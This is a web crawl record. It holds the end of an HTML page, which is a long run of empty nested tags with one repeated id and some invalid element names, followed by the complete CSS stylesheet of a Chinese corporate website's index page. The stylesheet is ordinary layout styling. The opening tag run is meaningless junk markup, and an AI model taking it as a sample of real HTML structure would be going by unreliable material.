id="jefu0"><listing id="jefu0"><s id="jefu0"></s></listing></dfn><strike id="jefu0"><tr id="jefu0"><center id="jefu0"><ul id="jefu0"></ul></center></tr></strike><ul id="jefu0"><code id="jefu0"><tfoot id="jefu0"><small id="jefu0"></small></tfoot></code></ul><pre id="jefu0"></pre><small id="jefu0"><style id="jefu0"></style></small><sub id="jefu0"></sub><kbd id="jefu0"></kbd><sup id="jefu0"><noframes id="jefu0"><span id="jefu0"><blockquote id="jefu0"></blockquote></span></noframes></sup><tfoot id="jefu0"></tfoot><option id="jefu0"><ol id="jefu0"><pre id="jefu0"><kbd id="jefu0"></kbd></pre></ol></option><u id="jefu0"></u><progress id="jefu0"><small id="jefu0"></small></progress><input id="jefu0"></input><big id="jefu0"><video id="jefu0"><strong id="jefu0"><sup id="jefu0"></sup></strong></video></big><pre id="jefu0"><thead id="jefu0"><mark id="jefu0"><strong id="jefu0"></strong></mark></thead></pre><dl id="jefu0"><th id="jefu0"></th></dl><tt id="jefu0"><strong id="jefu0"><fieldset id="jefu0"></fieldset></strong></tt><progress id="jefu0"><noscript id="jefu0"><div id="jefu0"></div></noscript></progress><input id="jefu0"><strike id="jefu0"><ins id="jefu0"></ins></strike></input><tr id="jefu0"></tr><optgroup id="jefu0"><th id="jefu0"></th></optgroup><i id="jefu0"></i><nobr id="jefu0"><strong id="jefu0"><listing id="jefu0"><s id="jefu0"></s></listing></strong></nobr><ruby id="jefu0"><strong id="jefu0"><rt id="jefu0"><delect id="jefu0"></delect></rt></strong></ruby><track id="jefu0"></track><tbody id="jefu0"><big id="jefu0"></big></tbody><form id="jefu0"><p id="jefu0"><meter id="jefu0"><bdo id="jefu0"></bdo></meter></p></form><style id="jefu0"><delect id="jefu0"></delect></style><pre id="jefu0"><label id="jefu0"></label></pre><pre id="jefu0"></pre><abbr id="jefu0"></abbr><progress id="jefu0"><track id="jefu0"><progress id="jefu0"></progress></track></progress><nav id="jefu0"><legend id="jefu0"><menuitem id="jefu0"></menuitem></legend></nav><acronym id="jefu0"></acronym><em id="jefu0"></em><tr id="jefu0"><cite id="jefu0"><ins id="jefu0"><tt id="jefu0"></tt></ins></cite></tr><rp id="jefu0"></rp><object id="jefu0"><option id="jefu0"><strong id="jefu0"><dd id="jefu0"></dd></strong></option></object><label id="jefu0"><form id="jefu0"></form></label><form id="jefu0"><td id="jefu0"><kbd id="jefu0"></kbd></td></form><rp id="jefu0"></rp><rt id="jefu0"><delect id="jefu0"><noscript id="jefu0"></noscript></delect></rt><var id="jefu0"></var><small id="jefu0"><rt id="jefu0"></rt></small><noframes id="jefu0"><span id="jefu0"><tt id="jefu0"></tt></span></noframes><legend id="jefu0"></legend><source id="jefu0"><strike id="jefu0"></strike></source><legend id="jefu0"><tr id="jefu0"><cite id="jefu0"><tr id="jefu0"></tr></cite></tr></legend><listing id="jefu0"><dl id="jefu0"><em id="jefu0"><optgroup id="jefu0"></optgroup></em></dl></listing><small id="jefu0"></small><strong id="jefu0"><thead id="jefu0"></thead></strong><td id="jefu0"></td><table id="jefu0"><legend id="jefu0"></legend></table><acronym id="jefu0"><ul id="jefu0"><code id="jefu0"></code></ul></acronym><label id="jefu0"></label><xmp id="jefu0"></xmp><font id="jefu0"><kbd id="jefu0"><strong id="jefu0"><tbody id="jefu0"></tbody></strong></kbd></font><strike id="jefu0"><address id="jefu0"><menu id="jefu0"></menu></address></strike><ol id="jefu0"><dd id="jefu0"><kbd id="jefu0"></kbd></dd></ol><u id="jefu0"><wbr id="jefu0"><progress id="jefu0"><sub id="jefu0"></sub></progress></wbr></u><strike id="jefu0"><u id="jefu0"></u></strike><small id="jefu0"><label id="jefu0"><center id="jefu0"><label id="jefu0"></label></center></label></small><del id="jefu0"></del><output id="jefu0"></output><i id="jefu0"><b id="jefu0"><video id="jefu0"><dl id="jefu0"></dl></video></b></i><delect id="jefu0"></delect><var id="jefu0"><form id="jefu0"><b id="jefu0"><pre id="jefu0"></pre></b></form></var><tbody id="jefu0"></tbody><label id="jefu0"><xmp id="jefu0"><rt id="jefu0"><tt id="jefu0"></tt></rt></xmp></label><nobr id="jefu0"><object id="jefu0"></object></nobr><tr id="jefu0"><option id="jefu0"></option></tr><optgroup id="jefu0"><p id="jefu0"></p></optgroup><center id="jefu0"><tr id="jefu0"><dd id="jefu0"></dd></tr></center><object id="jefu0"></object><small id="jefu0"><noscript id="jefu0"><th id="jefu0"></th></noscript></small><acronym id="jefu0"><menuitem id="jefu0"><strong id="jefu0"></strong></menuitem></acronym><track id="jefu0"></track><center id="jefu0"></center><b id="jefu0"></b><ruby id="jefu0"><table id="jefu0"></table></ruby><track id="jefu0"></track><dd id="jefu0"><kbd id="jefu0"><strong id="jefu0"><label id="jefu0"></label></strong></kbd></dd><meter id="jefu0"></meter><pre id="jefu0"><xmp id="jefu0"><li id="jefu0"></li></xmp></pre><progress id="jefu0"></progress><dfn id="jefu0"><i id="jefu0"><strike id="jefu0"></strike></i></dfn><pre id="jefu0"><tt id="jefu0"><noscript id="jefu0"></noscript></tt></pre><li id="jefu0"><small id="jefu0"><sub id="jefu0"></sub></small></li><div id="jefu0"><source id="jefu0"><meter id="jefu0"></meter></source></div><center id="jefu0"><tr id="jefu0"><center id="jefu0"></center></tr></center><tbody id="jefu0"><dl id="jefu0"><wbr id="jefu0"></wbr></dl></tbody><dfn id="jefu0"></dfn><p id="jefu0"><del id="jefu0"><i id="jefu0"></i></del></p><kbd id="jefu0"><strong id="jefu0"><tbody id="jefu0"><th id="jefu0"></th></tbody></strong></kbd><strike id="jefu0"></strike><rp id="jefu0"><dfn id="jefu0"><video id="jefu0"><nav id="jefu0"></nav></video></dfn></rp><strike id="jefu0"><ins id="jefu0"></ins></strike><u id="jefu0"></u><small id="jefu0"><tfoot id="jefu0"><sub id="jefu0"></sub></tfoot></small><abbr id="jefu0"><strong id="jefu0"></strong></abbr><tt id="jefu0"><noscript id="jefu0"><fieldset id="jefu0"></fieldset></noscript></tt><xmp id="jefu0"><sup id="jefu0"><small id="jefu0"><td id="jefu0"></td></small></sup></xmp><option id="jefu0"><object id="jefu0"><thead id="jefu0"><abbr id="jefu0"></abbr></thead></object></option><dfn id="jefu0"></dfn><tr id="jefu0"><cite id="jefu0"><tr id="jefu0"><nobr id="jefu0"></nobr></tr></cite></tr><sup id="jefu0"></sup><xmp id="jefu0"></xmp><rt id="jefu0"></rt><option id="jefu0"><strong id="jefu0"></strong></option><div id="jefu0"></div><tbody id="jefu0"></tbody><small id="jefu0"><form id="jefu0"><pre id="jefu0"></pre></form></small><abbr id="jefu0"></abbr><label id="jefu0"><sub id="jefu0"><dfn id="jefu0"><th id="jefu0"></th></dfn></sub></label><style id="jefu0"></style><menuitem id="jefu0"></menuitem><i id="jefu0"></i><nav id="jefu0"><code id="jefu0"><tr id="jefu0"><option id="jefu0"></option></tr></code></nav><strong id="jefu0"></strong><big id="jefu0"></big><b id="jefu0"><li id="jefu0"></li></b><strong id="jefu0"><track id="jefu0"><kbd id="jefu0"><p id="jefu0"></p></kbd></track></strong><var id="jefu0"></var><li id="jefu0"><table id="jefu0"><rt id="jefu0"><small id="jefu0"></small></rt></table></li><kbd id="jefu0"></kbd><xmp id="jefu0"></xmp><del id="jefu0"></del></div>
</html>


--- FILE ---
content_type: text/css
request_url: http://wfhengjianjituan.com//resources/css/index.css
body_size: 28565
content:
/* 清除内外边距 */
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, /* structural elements 结构元素 */
dl, dt, dd, ul, ol, li, /* list elements 列表元素 */
pre, /* text formatting elements 文本格式元素 */
fieldset, lengend, button, input, textarea, /* form elements 表单元素 */
th, td ,input,img{ /* table elements 表格元素 */
    margin: 0;
    padding: 0;
}
a{text-decoration: none;}
html { overflow-y: scroll; }
ul{list-style:none; }
*{font-family: "微软雅黑"}
.cl{clear: both;}
.fr{float: right;}
.more{
	    position: absolute;
    right: 48px;
    top: -50px;
    color: #fff;
    background: #d8af4a;
    padding: 2px 8px 4px 8px;
    border-radius: 4px;
}
/*顶部盒子*/
.wxm{background-image: url(../images/ewm_1.jpg);z-index: 999;position: absolute;display: none;top: 30px;}
.wx{    border: none; background: none; float: left;}
.wxm p{text-align: center;width: 100%;height: 30px;line-height: 30px;    background: #fff;margin-top: -8px;}
.wrapper{width: 100%;}
.head{width: 100%;overflow: hidden;}
.top{height: 30px;background: #f7f7f7;border: 1px #d9d9d9 solid;box-sizing: border-box;}
.top_box{width: 1200px;overflow: hidden;height: 30px;margin: 0 auto;}
.top_box span{color:#333333;font-size:12px;line-height: 30px;}
.top_a{float: right;overflow: hidden;}
.top_a a{float: left;margin: 0 10px;height: 30px;padding-left: 30px;}
.top_a a:nth-child(1){background: url(../images/weixin.png) no-repeat left center;}
.top_a a:nth-child(3){background: url(../images/ditu.png) no-repeat left center}
.top_a a span{color:#333333;font-size:12px;line-height: 30px;height: 30px;display:inline-block;}

/*logo部分*/

.logo_box{overflow: hidden;width: 1200px;margin: 0 auto;height: 110px;}
.bt_box img{float: left;padding: 32px 30px 27px 46px;display: block;}
.bt_box{float: left;}
.h1_box{float: left;margin-top: 44px;border-left: 4px #b60006 solid;padding-left: 14px;height: 33px;}
.h1_box h1{color:#1e1e1e;font-size:18px;display: block;line-height: 33px;}


.botton{float: left;color:#1e1e1e;font-size:16px;font-weight:bold;width:163px;height: 49px;background: url(../images/anniu.png) no-repeat;text-align: center;line-height: 49px;padding-left:20px;margin-left: 300px;margin-top: 30px;}
.bt_box_1{width:180px;height:113px;float: right;background: url(../images/dianhua.png) no-repeat left center;padding-left: 80px}
.bt_box_1 h2{color:#333333;font-size:20px;margin-top: 30px;}
.bt_box_1 h3{color:#ff0000;font-size:24px;}

.nav{background:#b60006;}
.nav_active{background: #ebc76e;color:#000!important}
#menu{width:1200px; height:78px; margin:0 auto;}
 #menu ul{ list-style:none;}
 #menu ul li{ float:left;line-height:78px; text-align:center;}
.xialacd{position:absolute;z-index: 999999;width: 400px;background-color:#EBC76E;display:none;padding: 30px;}
.xialacd a{
	float: left;
	width: 50%;
}
.xialacd a span{display: block;line-height: 36px;font-size: 16px;color: #000000;text-align: left;margin: 0 30px;width:200px;}
#menu ul li:hover .xialacd{display: block}
.xialacd a:hover span{color:#b60006;}


 #menu>ul>li>a{text-decoration:none;color:#fff;display:block;width:90px;padding: 0 30px;font-size:18px;}
#menu>ul>li>a:hover{color:#000000; background-color:#ebc76e;}


.index_hb{background: #fff}
.index_hb img {width: 100%;margin: 40px auto;}

.zhank_box{ float:none; border-left:none; margin-top:2px; background-color:#eccd81;color: #000; }
 .zhank_box{width:460px; position:absolute; z-index: 6;height:220px;}
.zhank_box a{font-size:16px;color:#000;}
 #menu ul li:hover .zhank_box{ display:block;}
/*  banner*/
#container { width: 100%; height: 400px; overflow: hidden; position: relative;}
#list { width: 800%; height: 400px; position: absolute; z-index: 1;}
#list img { float: left;}
#buttons { position: absolute; height: 10px; width: 100px; z-index: 2; bottom: 20px; left:calc(50% - 50px);}
#buttons span { cursor: pointer; float: left; border: 1px solid #fff; width: 10px; height: 10px; border-radius: 50%; background: #333; margin-right: 5px;}
#buttons .on {  background: orangered;}
.arrow { cursor: pointer; display: none; line-height: 39px; text-align: center; font-size: 36px; font-weight: bold; width: 40px; height: 40px;  position: absolute; z-index: 2; top: 180px; background-color: RGBA(0,0,0,.3); color: #fff;}
.arrow:hover { background-color: RGBA(0,0,0,.7);}
#container:hover .arrow { display: block;}
#prev { left: 120px;}
#next { right: 120px;}
.banner{position: relative;}
.tiaoti_box{position: absolute;z-index: 99;left:320px;top:160px}
.tiaoti_box p{display: block;width: 580px;line-height: 30px;}
.tiaoti_box h3{color: #c00000;font-size:26px;font-weight: bold;}
.swiper-slide img{
	display: block;
	width: 100%;
}
.banner_66 img{
	display: block;
	width: 100%;
	height: 100%
}
.banner_66 {
	width: 100%;
	height: 500px;
}
/*搜索区域*/
#search_box {
width:980px;
height: 40px;
padding-top: 30px;

margin: 0 auto;
}
#search_box #s {
float: left;
padding-left: 20px;
margin: 6px 0 0 6px;
border: 0;
width: 620px;
height: 35px;
border-bottom: 1px #797979 solid;
outline:none;
background: none;
font-size:18px;
color: #999999;
}
#search_box #go {
float: left;
margin-right:30px;
}
.swap_value{color: 999999;}
.zixun{width: 139px;height: 40px;background:url(../images/zixuan.png) no-repeat;display: block;float: right;text-align:center;line-height: 40px;font-size: 14px;color: #7d5008;padding-left: 20px;}
/*视频部分*/
.video_box{width: 1080px;margin: 0 auto;position: relative;margin-top: 70px;}
.video_box span{background:url(../images/shipin_1.png);width: 546px;height: 56px;display: block;position: absolute;left:275px;top:180px;}
/*.vlist ul,img{float: left;}*/
.vlist{overflow: hidden;margin-top: 20px;}
.vlist img{margin-right: 40px;margin-left: 40px;}
.vlist ul{margin: 0 40px;}
.vlist ul li{font-size:18px;color: #333333;font-weight: bold;line-height: 40px}\

.biaoti_box{margin: 0 auto;background: url(../images/shipin_4.png) no-repeat center;display: block;width: 680px;}
/* 权属公司 */
.zdxm_con{width: 1198px;margin: 0 auto;}
.zdxm_top {width: 1150px;height: 150px;background-color: #B60006;padding: 20px;background:url(../images/yewpingt_bg_05.jpg);background-size: cover}
.zdxm_top p{font-size: 14px;text-indent: 2em;letter-spacing: 3px;color: #fff;margin-bottom: 10px;}
.zdxm_f_ul{width: 1200px;height: 310px; }
.zdxm_f_ul ul {font-size: 22px;width: 286px;float: left;display: inline-block;text-align: center;}
.zdxm_f_ul ul{margin-right: 14px;}
.zdxm_f_ul ul:nth-child(4){margin-right: 0;float: right;}
.zdxm_f_ul a ul li{color: #333;}
.zdxm_f_ul a ul li:nth-child(1):hover{color: #B60006;}
.zdxm_f_ul ul li:nth-child(1){margin-top: 20px;margin-bottom: 50px;}
.zdxm_f_ul ul li:nth-child(3){margin-top: 20px;}

.yewufx_con ul{float: left;width: 382px;}
.yewufx_con ul li img{width: 100%;}
.yewufx_con ul:nth-child(2){margin: 0 22px;}
.yewufx_con ul li:nth-child(2){height: 344px;width: 382px;background-color: #B60006;}
.yewufx_con ul li p{padding: 14px;color: #fff;letter-spacing: 1px;}
.yewufx_con ul li p:nth-child(1){text-align: center;font-size: 18px;font-weight: bold;padding-top: 26px;margin-top: 8px;}
.yewufx_con ul li p:nth-child(2){text-indent: 2em;}
.pingtai_jj{width: 1198px;margin: 0 auto;text-indent: 2em;line-height: 30px;}
.pingtai_jj p{margin-bottom: 40px;}
.pingtai_jj img{display: block;margin: 0 auto;}
.pingta_jd{width: 1198px;margin: 0 auto;}
.pingta_jd_l{width: 864px;}
.pingta_jd_r{width: 280px;margin-top:120px;}
.title_ptjd{width: 100%;height: 70px;line-height: 70px;font-size: 22px;border-bottom:1px solid #ccc ;color: #B60006;margin-top: 52px;}
.title_ptjd span{font-size: 35px;font-weight: bold;margin-right: 10px;}
.pingta_jd_l p{text-indent: 2em;line-height: 40px;margin-top: 20px;width: 98%;letter-spacing: 3px;}
.pingta_jd{margin-bottom: 52px;display: block;height:460px;}
.box_b_bottom .grf_wu {width: 99%;box-shadow: 0 0px 10px #cCC;;display: block;height: 400px;}
.box_b_bottom .grf_wu li{float: left;width: 370px;height: 400px;padding-top:10px}
.box_b_bottom .grf_wu li p{text-align: center;font-size: 20px;}
.hengtongwh img{display: block;}
.cdxmu_box {font-size: 22px;color: #C00000;text-align: center;box-shadow: 0 0 10px #ccc;height: 350px;margin-bottom: 30px;}
.cdxmu_box_l{width: 410px;height: 310px;}
.cdxmu_box_l p{padding-top: 28px;}
.cdxmu_box_r{font-size: 16px;width: 314px;height: 300px;background-color: #fffcf4;color: #333;padding: 26px;line-height: 30px;text-align: left;}
.qiye_zn p{line-height: 36px;margin-top: 50px;}
.qiye_zn p b{color: #009dd9;}
.qiye_zn p img{margin: 9px;}
.grf_w{box-shadow: 0 0 20px #ddd;margin-top: 30px!important;}
.grf_w_tltle{margin-bottom: 26px;padding-left: 30px;font-weight: bold;}
.grf_w_tltle img{margin-right: 6px;vertical-align: middle;}
.grf_w li {padding-left: 0!important;}
.grf_w li p{padding:0 30px;text-indent: 2em;}
.grf_w li img{display: block;margin: 0 auto;width: 100%}
.jymoshi_lin_yj{margin-top: 42px;margin-bottom: 130px;}
.daz_xt{text-align: center;height: 74px;width: 626px;margin: 0 auto;border-top: 2px solid #774f23;border-bottom: 2px solid #774f23;padding-top:18px;line-height: 30px;color: #774f23;}
.shangye_ms_con{width: 240px;float: left;margin-right: 10px;}
.shangye_ms_con img{margin-bottom: 10px}
.shangye_ms_con .pingt{font-size: 22px;font-weight: bold;color: #C00000;text-align: center;height: 334px;box-shadow: 0 0 20px #ddd;margin-bottom:30px ;}
.pingt_bottom{padding:0 10px;text-indent: 2em;line-height: 30px;text-align: justify;}
.shangye_ms .scshi_y{display: block;padding-top: 90px;padding-bottom: 50px;clear: both;}
.yuan .yuan_l{width:27px;height: 27px;font-size:22px;border: 1px solid #333;text-align: center;line-height: 27px;display: inline-block;border-radius: 50%;}
.yuan span{font-size: 28px;}
.yuan .p_tltle_t{margin-right: 84px;margin-bottom: 18px;}
.yuan_bom{margin-top: 18px;}
.yuan_bom .yuan_bom_l{width: 400px;height: 5px;background: #ebc76e;display:inline-block;margin-top: 10px;}
.yuan_bom .yuan_bom_con{font-size: 16px;padding-left: 40px;}
.yuan_bom .yuan_bom_cona{padding-left: 24px}
.yuan_bom .yuan_bom_r{width:124px;height: 5px;background: #ebc76e;display:inline-block;margin-top: 10px;}
.qixia_yw{margin-top: 35px;height: 340px;}
.qixia_yw_l{width: 280px;}
.qixia_yw_r{width: 486px;height: 342px;background-color: #ebebeb;}
.qixia_yw_r p{padding: 13px 13px;line-height:36px;letter-spacing: 1px;}
.p_tltle_tw{margin-top: 40px;}
.qixia_yw_rl p{line-height: 28px;}
.kwq_wl{margin-top: 16px;height: 540px;width: 100%;}
.kwq_wl_l{width: 520px;height: 469px;background-color:#ebebeb ;}
.kwq_wl_l p{padding: 2px;line-height: 26px;}
.kwq_wl_l p span{color: #C00000;}
.kwq_wl_r{width: 220px;}
.kwq_wl_l{padding:13px;}
.qixia_yw_l img:nth-child(2){margin-top: 8px;}
.kwq_wl_r img:nth-child(2){margin-top: 8px;}
.wfyc_dxxc{overflow: hidden;margin-top: 16px;width: 780px;}
.wfyc_dxxc img{margin-right: 12px;}
.wfyc_dxxc img:nth-child(3){margin-right: 0px;    width: 230px;height: 164px;}
.zltx_wf_pic{float: left;width: 230px;height: 180px;box-shadow: 0 0 20px #ddd;margin: 12px;}
.zltx_wf_pic p{text-align: center;}
.zltx_wf{margin-bottom: 50px;height: 180px;}
.wf_ywse_l{width: 466px;}
.wf_ywse_l p{text-indent: 2em;line-height: 34px;text-align: justify;}
.wf_ywse_r{width: 250px;}
.wf_ywse{width: 760px;}
.ywsr_pic{width: 250px;height: 286px;box-shadow: 0 0 20px #ddd;margin-top: 10px;}
.ywsr_pic p{text-align: center;}
.wf_ywse{height: 670px;}
.ywse_f_bom{height: 360px;
    width: 99%;
    border: 1px solid #dbdbdb;
    padding-top: 16px;
    display: flex;
    flex: 1;
    justify-content: center;
}
.f_bom_pic {height: 310px;width:174px ;float: left;margin: 6px;box-shadow: 0 0 20px #ddd;}
.f_bom_pic p{text-align: center;}
.hengtongwh img:nth-child(4){margin-bottom: 10px}


/* 权属公司结束 */
/*产业园招商*/
.chanyeyuan{width: 1200px;margin: 0 auto;}
.chanyeyuan h3{font-size:18px;color: #333333;font-weight: bold;text-align: center;}
.lunbotu_2{width: 100%;height:320px;position: relative;background: url(../images/xxxxxxxxxx.png)}
.lunbotu_2 ul{overflow: hidden;width: 95%;margin: 0 auto;}
.lunbotu_2 ul li{float: left;margin: 40px 50px 0;position: relative;}
.lunbotu_2 ul li a{position: absolute;top: 0;left: 0;display: none;width: 260px;height: 260px;border-radius: 260px;background: hsla(0,0%,0%,0.45);
color: #fff;text-align: center;line-height: 260px;}
.lunbotu_2 ul li:hover a{display:block;}
.cyzs_1,.cyzs_2{display: block;width:29px;height:50px;}
.cyzs_1{position: absolute;top: 150px;left: 20px;background: url(../images/cyzs_1.png)}
.cyzs_2{position: absolute;top: 150px;right: 20px;background: url(../images/cyzs_2.png)}
.lunbotu_2 ul li img{display: block;width: 260px;height: 260px;border-radius: 260px;}

.fzgz_left{float: left;background: #ebc76e;color: #7a5023;width: 360px;height: 250px;text-indent: 2em;line-height: 40px}
.fzgz_left p{padding: 50px 12px;}
.fzgz_right{background: #f1e7d5;color: #7a5023;width: 360px;height: 250px;text-indent: 2em;line-height: 40px;float: right;}
.fzgz_right p{padding: 50px 12px;}





.botton_box {overflow: hidden;margin: 60px 0 40px;}
.botton_box li{float: left;margin: 0 10px;}
.botton_box li:hover a{color: #5c250d;background: #e8ca93;}
.botton_box li a{display: block;text-align: center;font-size:18px;color: #333333;width:220px;height: 67px;line-height: 67px;background: #d9d9d9;
border-radius:5px;
}
.banner_3{width: 100%;height:115px;position: relative;background: url(../images/banner_3.png) no-repeat center;padding-top: 40px;box-sizing: padding-box;}
.banner_3 h3{font-size:26px;color: #5c250d;text-align: center;display: block;}
.banner_3 a{font-size:16px;color: #fff;display: block;width: 162px;height: 40px;line-height: 40px;background:#00a0e9;border-radius:5px;;text-align: center;margin: 0 auto;margin-top: 13px}
.hjys_box{width: 1200px;margin: 0 auto;margin-bottom: 40px;}
.hjys_box h3{text-align: center;}
.hjys_a{display: inline-block;width: 100%;margin-top: 20px}
.hjys_ab{margin-top: 60px;}
.hjys_a .img_box{width: 47%;height: 237px;float: left;}
.hjys_a .img_box img{display: block;width:100%;height:100%;}
.hjys_a .hjys{float:right;width:47%;height: 237px;}
.hjys_a .hjys h4{font-size:30px;color: #000000;width:287px;border-bottom: 1px #cccccc solid}
.hjys_a .hjys h4 span{color: #fff;display: inline-block;width:57px;height:55px;background: #c00000;text-align: center;line-height: 55px;margin-right: 35px;}
.hjys_a .hjys ul{margin-top: 30px;}
.hjys_a .hjys ul li{font-size:16px;color: #000000;line-height: 40px;background: url(../images/li_img.png) no-repeat left center;padding-left: 30px}

.hjys_b{overflow:hidden;width: 100%;margin-top: 20px}
.hjys_b .img_box{width: 47%;height: 237px;float: right;}
.hjys_b .img_box img{display: block;width:100%;height:100%;}
.hjys_b .hjys{float:left;width: 47%;height: 237px;overflow: hidden;}
.hjys_b .hjys h4{font-size:30px;color: #000000;width:287px;border-bottom: 1px #cccccc solid;float: right;text-align: right;line-height: 55px}
.hjys_b .hjys h4 span{color: #fff;display: inline-block;width:57px;height:55px;background: #c00000;text-align: center;line-height: 55px;margin-left: 35px;float: right;}
.hjys_b .hjys ul{margin-top: 30px;float: right;}
.hjys_b .hjys ul li{font-size:16px;color: #000000;line-height: 40px;background: url(../images/li_img.png) no-repeat right center;padding-right: 30px;text-align: right;}



.jtjs{width: 1200px;margin: 0 auto;}
.jtjs img{display: inline-block;width:597px;height:384px;}
.meir{width: 608px;overflow: hidden;float: left;}

.meir p{font-size:18px;color: #333;line-height: 36px;text-align:justify;text-indent: 2rem;width: 480px;margin: 33px auto 7px;}

/*11*/

.ssdww input[type=radio] {
  display: none;
}
#tab-1:checked ~ .tab label:nth-child(1),
#tab-2:checked ~ .tab label:nth-child(2),
#tab-3:checked ~ .tab label:nth-child(3){
  background-color:#b60006;
  box-shadow: none;
}
.content{
	position: relative;
	background: rgba(171,95,97,1.00);
}
.content >.content-dis {
	background:#e6e5e5;
	position: absolute;
	top: 0;
	z-index: 1;
}
#tab-1:checked ~ .content .content-dis:nth-child(1),
#tab-2:checked ~ .content .content-dis:nth-child(2),
#tab-3:checked ~ .content .content-dis:nth-child(3) {
	z-index: 66;
}


.ssdww {
	height:220px;
 	 margin: 0 auto;
 	background:#e6e5e5;
	padding-top: 20px;
	max-width: 1200px;


}
.tab {
	overflow: hidden;
	height: 40px;
	margin-bottom: 20px;
}
.tab label {
	float: left;
	width: 140px;
    height: 40px;
    line-height: 40px;
    display: block;
    background: #626262;
    border-radius: 5px;
    text-align: center;
    color: #fff;
    font-size: 14px;
	margin-right:10px;
}
.content {
  background-color: #BBB191;
}



.slider {
    position: relative;
    width: 320px;
    margin: 0 auto 40px;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: -moz-none;
    -o-user-select: none;
    user-select: none;
}

.frame {
    position: relative;
    width: 270px;
    margin: 0 auto;
    font-size: 0;
    line-height: 0;
    overflow: hidden;
    white-space: nowrap;
}

.frame li {
    position: relative;
    display: inline-block;
    font-family: 'Source Sans Pro', sans-serif;
    height: 130px;
    text-align: center;
    font-size: 15px;
    line-height: 30px;
    background: #2E435A;
    color: #fff;
}

.slides {
    display: inline-block;
}

.simple li {
    width: 270px;
    margin-right: 10px;
}

.variablewidth li {
    width: 280px;
    margin-right: 10px;

}

.multipleelements li, .multislides li, .ease li {
    width: 60px;
    margin-right: 10px;
}
.eas li {
    width: 60px;
    margin-right: 10px;
}
.simple li:last-child,
.variablewidth li:last-child,
.multipleelements li:last-child,
.multislides li:last-child,
.ease li:last-child {
    margin-right: 0;
}
.eas li:last-child {
    margin-right: 0;
}

.prev, .next {
    position: absolute;
    top: 50%;
    margin-top: -25px;
    display: block;
    cursor: pointer;
}

.next {
    right: 0;
}

.prev {
    left: -40px;
}

.next svg, .prev svg {
    width: 25px;
	height: 40px;
}
svg g{display: none}
@media screen and (min-width: 640px ) {
    /**
     * Demo Page Styles
     */
    .examplecode, .frame {
        width: 580px;
    }

    table {
        width: 580px;
        margin: 0 auto;
    }

    tr {
        padding: 0;
    }

    /**
     * Slider specific styles
     */

    .slider {
        width: 640px;
        margin: 0 auto 20px;
    }

    .simple li {
        width: 580px;
    }

    .variablewidth li {
        width: 280px;
        margin-right: 10px;
    }

    .multipleelements li, .multislides li, .ease li {
        width: 130px;
        margin-right: 20px;
    }
	.eas li {
        width: 130px;
        margin-right: 20px;
    }
}

@media screen and (min-width: 980px ) {

    .examplecode {
        width: 880px;
    }

    .slider {
        width: 1200px;
        margin: 0 auto 20px;
    }

    .frame {
        width: 1100px;
    }

    .simple li {
        width: 880px;
    }
    .variablewidth li {
        width: 280px;
        margin-right: 10px;
    }

    .multipleelements li, .multislides li, .ease li {
        width: 205px;
        margin-right: 46px;
    }
	.eas li {
        width: 205px;
        margin-right: 46px;
    }
}
.js_slide img{
	display: inline-block;
	width: 100%;
	height: 100%;
}


.ca-items{margin-right: 50px}


/*11*/
.lunbotu_3_box{background: #d9d9d9;width: 100%;margin-top: 60px;}
.botton1_box{width: 1200px;margin: 0 auto;overflow:hidden;}
.botton1_box ul{overflow: hidden;margin:20px 0;}
.botton1_box ul li{float: left;margin-left: 10px;}
.botton1_box ul li a{width: 140px;height:40px;line-height: 40px;display: block;background: #626262;border-radius: 5px;text-align: center;color: #fff;font-size: 14px;}
.botton1_box ul li:hover a{background: #b60006;color: #fff;}
.botton1_box ul li:first-child a{background: #b60006;color: #fff;}
.ljzx{width: 1030px;margin: 80px auto;text-align: center;}
.ljzx h3{font-size:30px;color: #333333;font-weight:400;margin-bottom: 20px;}
.ljzx a{font-size:14px;color: #333;padding: 8px 25px;background:#cccccc;border-radius: 5px;}



.jdzxjj{overflow: hidden;margin-bottom: 20px;}
.jdzx_box{width: 1200px;margin: 0 auto;overflow:hidden;}
.jdzx{float: left;width:calc(20% - 10px * 4 / 5);margin-right: 10px;}
.jdzx:last-child{margin-right: 0;}
.jdzx img{width:100%;height:136px;margin-bottom: 20px;}
.jdzx h4{font-size:14px;color: #333;width: 95%;font-weight: 400;margin: 0 auto;line-height: 30px;}
.botton_a{font-size:14px;color: #333;background:#cccccc;border-radius: 5px;margin: 0 auto;width:138px;display: block;height:38px;text-align: center;line-height: 38px;}


.gscj_box{width: 1200px;margin: 0 auto;}
.gscj_box h3{text-align: center;}
.gscj{width: 100%;overflow:hidden;margin: 40px 0;}
.gscj_a,.gscj_b{float: left;}
.gscj_a{width:75%;height: 340px;}
.gscj_b{width:25%;height: 340px;}
.gscj_lis{width: 50%;height:50%;background:#000;float: left;position: relative;}
.gscj_lis span{display: block;width: 210px;background:url(../images/bj_a.png) no-repeat;height: 100%;color: #fff;padding-top:65px;padding-left:50px;line-height:30px;font-size: 20px;position: absolute;left: o;top: 0;z-index: 2 }
.gscj_lis img{position: absolute;left: o;top: 0;z-index: 1 ;height:100%;width: 100%;}


.gscj_li{background:#000;float: left;position: relative;width:100%;height: 100%}
.gscj_li span{display: block;height:110px;background:url(../images/bj_b.png) no-repeat;width:100%;color: #fff;padding-top:65px;line-height:30px;font-size: 20px;position: absolute;left: o;top: 0;z-index: 2;box-sizing: padding-box;text-align: center;}
.gscj_li img{position: absolute;left: o;top: 0;z-index: 1 ;height:100%;width: 100%;}


.nues_box{width: 1200px;margin: 0 auto;padding: 0 20px;box-sizing: border-box}

.nues_top{float: right;color: #333333;font-size: 18px;font-weight: bold;margin-top: 15px;}

.nues{width: 100%;overflow: hidden;margin-bottom: 40px;}

.nues_a{float: left;width: 30%;padding-right: 20px;border-right: 1px solid #d7d7d7}
.nues_a img{width: 100%;height:205px;display: block;margin-bottom: 20px}
.nues_a a{font-size: 16px;font-weight: bold;color:#666666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;display: inline-block;width: 270px;}
.nues_a span{font-size: 16px;color:#666666;line-height: 30px;}
.nues_a p{font-size: 14px;color:#666666;line-height: 30px;}

.nues_b{float: left;width: 30%;padding:0 20px;border-right: 1px solid #d7d7d7}
.nues_b img{width: 100%;height:205px;display: block;margin-bottom: 20px}
.nues_b a{font-size: 16px;font-weight: bold;color:#666666;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;display: inline-block;width: 270px;}
.nues_b span{font-size: 16px;color:#666666;line-height: 30px;}
.nues_b p{font-size: 14px;color:#666666;line-height: 30px;}
